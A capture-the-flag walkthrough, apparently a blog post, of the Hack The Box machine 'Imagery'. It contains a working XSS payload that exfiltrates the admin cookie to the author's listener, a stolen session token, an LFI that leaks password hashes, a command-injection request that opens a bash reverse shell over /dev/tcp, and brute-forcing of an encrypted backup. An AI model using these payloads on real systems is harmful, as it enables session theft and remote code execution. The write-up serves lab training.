Hack The Box: Imagery
Imagery is a medium machine from HackThebox where i started with XSS in Bug Report –> Admin Cookie Theft –> LFI in Log Download –> Database Leak –> Command Injection in Image Transform –> RCE –> Sudo Charcol Abuse –> Cron Job RCE –> Root Shell
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ nmap -A -v imagery.htb
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-17 09:47 EST
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Initiating Ping Scan at 09:47
Scanning imagery.htb (10.10.11.88) [4 ports]
Completed Ping Scan at 09:47, 0.09s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:47
Scanning imagery.htb (10.10.11.88) [1000 ports]
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_  256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open  http    Werkzeug httpd 3.1.3 (Python 3.12.7)
| http-methods:
|_  Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
|_http-title: Image Gallery
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Uptime guess: 16.585 days (since Sun Nov 30 19:45:56 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have this time only two ports:
- 22/tcp ssh
- 8000/tcp http
Let’s go check the website

Okay we already seeing register and login page here. So I will go and explore how things goes here.
I registered with a new account and found an upload page.


Found also a bug report page that we as users can submit for admin to review it.
Exploitation
We can try maybe XSS here to steal cookie. This is our payload that we will be using to steal the admin cookie.
1
2
3
4
┌──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ cat xss.js
new Image().src = "http://10.10.16.119:9001/steal?c=" + encodeURIComponent(document.cookie);
Let’s open the http server so we can get the cookie.
1
2
3
4
5
┌──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.88 - - [17/Dec/2025 10:20:10] "GET /xss.js HTTP/1.1" 200 -
also the netcat to display the cookie 😊
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.119] from (UNKNOWN) [10.10.11.88] 50888
GET /steal?c=session%3D.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aULLVA.UQ8WcfhdXZsWVlGxCr24Y6X2WT0 HTTP/1.1
Host: 10.10.16.119:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://0.0.0.0:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Let’s goo now all we need to do is change our current cookie with this new cookie that is for the admin session.


I found a button for downloading logs so I tried it but I got only empty file. So what i did is trying to intercept the request with burp to see what really is going on out there. And I found this request:
/admin/get_system_log?log_identifier=
So I tried LFI on it and look what I found.
We can see a button here for downloading logs but when i downloaded the file it was empty. So
 Let’s check the environment to see the path.

So now we know the path is /home/web/web
After fuzzing I managed to get an interesting file in /home/web/web/db.json which got this data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
{
    "users": [
        {
            "username": "admin@imagery.htb",
            "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
            "isAdmin": true,
            "displayId": "a1b2c3d4",
            "login_attempts": 0,
            "isTestuser": false,
            "failed_login_attempts": 0,
            "locked_until": null
        },
        {
            "username": "testuser@imagery.htb",
            "password": "2c65c8d7bfbca32a3ed42596192384f6",
            "isAdmin": false,
            "displayId": "e5f6g7h8",
            "login_attempts": 0,
            "isTestuser": true,
            "failed_login_attempts": 0,
            "locked_until": null
        }
    ],
    "images": [
        {
            "id": "756750d8-874a-4ff5-975d-2ead08778e09",
            "filename": "83233e2c-5732-4290-8f21-ffe3ac210d84_11.png",
            "url": "/uploads/83233e2c-5732-4290-8f21-ffe3ac210d84_11.png",
            "title": "testtt",
            "description": "test hacking",
            "timestamp": "2025-12-17T19:09:57.029746",
            "uploadedBy": "admin@imagery.htb",
            "uploadedByDisplayId": "a1b2c3d4",
            "group": "My Images",
            "type": "original",
            "actual_mimetype": "image/png"
        }
    ],
    "image_collections": [
        {
            "name": "My Images"
        },
        {
            "name": "Unsorted"
        },
        {
            "name": "Converted"
        },
        {
            "name": "Transformed"
        }
    ],
    "bug_reports": []
}
Okay so here we have 2 users and one user we already have it now. So, let’s try to crack the hash of the test user which got “isTestuser”: true.
I’m so interested on knowing what this user will have as functionalities.
Let’s access the new user in the website and see.

Okay so i guess this user can check images and move them from group to group.
we can even transform images and rotate it.
So what i did is same methadology, I uploaded a picture a random one of course and I intercepted the request for transformation application.

So let’s try the command injection attack here.
1
{"imageId":"6b58e40f-5a7d-4c1d-946b-a50b391e80c1","transformType":"crop","params":{"x":"`bash -c 'exec bash -i &>/dev/tcp/<My-IP>/4444 <&1'`","y":0,"width":64,"height":64}}
And we had shell as web user!!!!
1
2
3
4
5
6
7
──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.119] from (UNKNOWN) [10.10.11.88] 46466
bash: cannot set terminal process group (1364): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$
1
2
3
4
5
6
7
8
9
web@Imagery:~/web$ cd /var/backup
cd /var/backup
web@Imagery:/var/backup$ ls -al
ls -al
total 22524
drwxr-xr-x  2 root root     4096 Sep 22 18:56 .
drwxr-xr-x 14 root root     4096 Sep 22 18:56 ..
-rw-rw-r--  1 root root 23054471 Aug  6  2024 web_20250806_120723.zip.aes
I checked the file information and i found this
1
2
3
4
5
┌──(sanke㉿vbox)-[~/Downloads/imagery]
└─$ file web_20250806_120723.zip.aes

web_20250806_120723.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
It’s pyAesCrypt so let’s find a tool to decrypt this. I used this btw.
https://github.com/Nabeelcn25/dpyAesCrypt.py
Now let’s use this python code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(venv)─(sanke㉿vbox)-[~/Downloads/imagery]
└─$ python3 dpyAesCrypt.py web_20250806_120723.zip.aes /usr/share/wordlists/rockyou.txt

[🔐] dpyAesCrypt.py – pyAesCrypt Brute Forcer

[🔎] Starting brute-force with 10 threads...
[🔄] Progress: ░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ 0.00% | ETA: 00:00:00 | Tried 0/14344392/home/sanke/Downloads/imagery/dpyAesCrypt.py:42: DeprecationWarning: inputLength parameter is no longer used, and might be removed in a future version
  pyAesCrypt.decryptStream(fIn, fOut, password.strip(), buffer_size, os.path.getsize(encrypted_file))
[🔄] Progress: ░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ 0.01% | ETA: 11:16:26 | Tried 1208/14344392

[✅] Password found: bestfriends
🔓 Decrypt the file now? (y/n): y
/home/sanke/Downloads/imagery/dpyAesCrypt.py:142: DeprecationWarning: inputLength parameter is no longer used, and might be removed in a future version
  pyAesCrypt.decryptStream(fIn, fOut, cracked_pw, args.buffer, os.path.getsize(args.file))
[📁] File decrypted successfully as: web_20250806_120723.zip
Now let’s check again the db.json file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(venv)─(sanke㉿vbox)-[~/Downloads/imagery/web]
└─$ cat db.json
{
    "users": [
        {
            "username": "admin@imagery.htb",
            "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
            "displayId": "f8p10uw0",
            "isTestuser": false,
            "isAdmin": true,
            "failed_login_attempts": 0,
            "locked_until": null
        },
        {
            "username": "testuser@imagery.htb",
            "password": "2c65c8d7bfbca32a3ed42596192384f6",
            "displayId": "8utz23o5",
            "isTestuser": true,
            "isAdmin": false,
            "failed_login_attempts": 0,
            "locked_until": null
        },
        {
            "username": "mark@imagery.htb",
            "password": "01c3d2e5bdaf6134cec0a367cf53e535",
            "displayId": "868facaf",
            "isAdmin": false,
            "failed_login_attempts": 0,
            "locked_until": null,
            "isTestuser": false
        },
        {
            "username": "web@imagery.htb",
            "password": "84e3c804cf1fa14306f26f9f3da177e0",
            "displayId": "7be291d4",
            "isAdmin": true,
            "failed_login_attempts": 0,
            "locked_until": null,
            "isTestuser": false
        }
    ],
    "images": [],
    "bug_reports": [],
    "image_collections": [
        {
            "name": "My Images"
        },
        {
            "name": "Unsorted"
        },
        {
            "name": "Converted"
        },
        {
            "name": "Transformed"
        }
    ]
}
